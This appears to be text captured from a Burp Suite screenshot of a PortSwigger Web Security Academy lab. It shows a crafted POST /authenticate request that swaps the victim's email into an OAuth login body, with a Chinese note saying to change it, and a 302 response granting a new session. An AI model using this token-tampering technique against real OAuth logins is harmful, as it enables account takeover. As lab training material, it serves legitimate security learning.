 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × +
Send Cancel < > Follow redirection Target: https://0ad5004203e8401ac070915000020067.web-
Request
Pretty Raw Hex \n
1 POST /authenticate HTTP/1.1
2 Host: 0ad5004203e8401ac070915000020067.web-security-academy.net
3 Cookie: session=h34mAgZoabvr668CNGledkoiIUvYtPzQ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
5 Accept: application/json
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad5004203e8401ac070915000020067.web-security-academy.net/oauth-
callback
9 Content-Type: application/json
10 Content-Length: 111
11 Origin:
https://0ad5004203e8401ac070915000020067.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
改为被攻击者的邮箱
18 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"7Ds2zd0Qt92Mq_Mo4cZSYCwSpMCcQB0Apipc5SBtgqu"
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /
3 Set-Cookie: session=0p83wADDXZ8QwZhLwBHITbqfMhAJecqL; Secure; HttpOnly;
SameSite=None
4 Connection: close
5 Content-Length: 0
6
7